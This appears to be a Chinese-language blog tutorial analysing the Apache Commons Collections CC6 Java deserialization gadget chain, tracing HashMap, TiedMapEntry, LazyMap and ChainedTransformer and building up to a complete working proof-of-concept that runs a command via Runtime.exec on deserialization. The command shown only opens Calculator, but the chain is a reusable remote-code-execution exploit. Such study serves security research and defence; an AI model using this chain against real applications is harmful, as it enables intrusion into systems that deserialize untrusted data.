Java反序列化 - CC6链 (代码审计)
一、漏洞简述:
相比较于CC6链,CC1链对jdk版本有较多的限制。
在 jdk_8u71版本之后,AnnotationInvocationHandler类中的readObject方法代码被修改,移除了原有的 setValue()方法,导致利用链断开。
jdk_8u65:

jdk_8u71:

二、CC6链分析:
1、利用逻辑:
Hashmap.readObject()
-> Hashmap.hash()
-> TiedMapEntry.hashcode()
-> TiedMapEntry.getValue()
-> LazyMap.get()
-> ChainedTransformer.transform()
-> InvokerTransformer.transform()
-> method.invoke()
-> Runtime.getRuntime.exec("open -a Calculator")
2、LazyMap类利用:
LazyMap 中的 get()方法 调用了 factory.transform()方法,其中 factory参数 可控。
org.apache.commons.collections.map.LazyMap#get:
public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}
org.apache.commons.collections.map.LazyMap#decorate:
public static Map decorate(Map map, Factory factory) {
return new LazyMap(map, factory);
}
利用 LazyMap类 进行RCE,poc如下:
public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), ct);
lazymap.get("1");
}

3、TiedMapEntry类利用:
TiedMapEntry类 中的 getValue()方法 会调用 map.get()方法,其中map参数的值可以通过构造函数控制,最后类中的 hashCode()方法 会调用 getValue()方法,由此构成利用链。
org.apache.commons.collections.keyvalue.TiedMapEntry#getValue:
public Object getValue() {
return this.map.get(this.key);
}
org.apache.commons.collections.keyvalue.TiedMapEntry#TiedMapEntry:
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode:
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}
利用链poc如下:
public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), ct);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1"); //将map赋值为lazymap,调用LazyMap类中的get()方法
tiedMapEntry.hashCode();
}

4、HashMap类利用:
已知可以利用 TiedMapEntry类中的 hashCode()方法实现RCE,现在只需要考虑如何调用 hashCode即可。
通过跟进 HashMap类可知,HashMap类 中的 hash(Object key)方法调用了 key.hashCode()方法,HashMap类中的 put()方法 和 readObject()方法 均调用了 hash()方法,可以触发调用 hashCode()方法。
java.util.HashMap#hash:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
java.util.HashMap#put:
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
通过调用 hash()方法调用 hashCode()方法,从而RCE,poc如下:
public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), ct);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1"); //将map赋值为lazymap,调用LazyMap类中的get()方法
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "1");
}

三、poc链构造:
java.util.HashMap#readObject:
private void readObject(ObjectInputStream s)
throws IOException, ClassNotFoundException {
ObjectInputStream.GetField fields = s.readFields();
// Read loadFactor (ignore threshold)
float lf = fields.get("loadFactor", 0.75f);
if (lf <= 0 || Float.isNaN(lf))
throw new InvalidObjectException("Illegal load factor: " + lf);
lf = Math.min(Math.max(0.25f, lf), 4.0f);
HashMap.UnsafeHolder.putLoadFactor(this, lf);
reinitialize();
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0) {
throw new InvalidObjectException("Illegal mappings count: " + mappings);
} else if (mappings == 0) {
// use defaults
} else if (mappings > 0) {
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
在 readObject()方法中,最后一行代码使用了
putVal(hash(key), key, value, false, false);
其中调用了hash()方法,从而可以出发 hashCode()方法,进而实现RCE。
1、put()方法造成rce提前,利用反射机制解决:
但是由前面的代码可知,我们向 hashMap中put健值对的时候调用了 HashMap类中的 put()方法,put()方法会提前调用 hash()方法,从而使在进行反序列化,调用 readObject()之前,就实现了RCE,与预期不符,所以可以采用反射的机制进行解决。


(1) 第一次factory传值为 new ConstantTransformer("1") 防止提前造成RCE
Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("1"));
(2) 利用反射将 factory的值修改回 chainedTransformer对象:
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap, ct);

修改后poc如下所示:
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("0"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1"); //将map赋值为lazymap,调用LazyMap类中的get()方法
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "2");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap, ct);
serialize(hashMap);
unserialize();
}
public static void serialize(Object object) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(new File("CC6Test.bin")));
oos.writeObject(object);
}
public static void unserialize() throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(new File("CC6Test.bin")));
ois.readObject();
}
2、!this.map.containsKey(key) == false 导致无法执行 transform()从而RCE:
使用上述 poc发现无法进行RCE,在 LazyMap类的get()方法处打断点跟进:

put()方法触发的 get(Object key)中 key = 1:

由于 HashMap对象中不存在 key=1,所以 get()方法 会使用 map.put(key, value) 将 key=1 添加,在后续反序列化触发 get()方法的时候,由于 key=1在第一次调用时已经被添加进了 HashMap对象中,故第二次会直接跳过,执行 return this.map.get(key);

所以我们需要在 put()方法之后手动删除 lazymap中的这个 key,以确保后续RCE的成功执行:
lazymap.remove("1");
3、完整poc:
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("0"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "1"); //将map赋值为lazymap,调用LazyMap类中的get()方法
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "2");
lazymap.remove("1");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap, ct);
serialize(hashMap);
unserialize();
}
public static void serialize(Object object) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(new File("CC6Test.bin")));
oos.writeObject(object);
}
public static void unserialize() throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(new File("CC6Test.bin")));
ois.readObject();
}




 浙公网安备 33010602011771号
浙公网安备 33010602011771号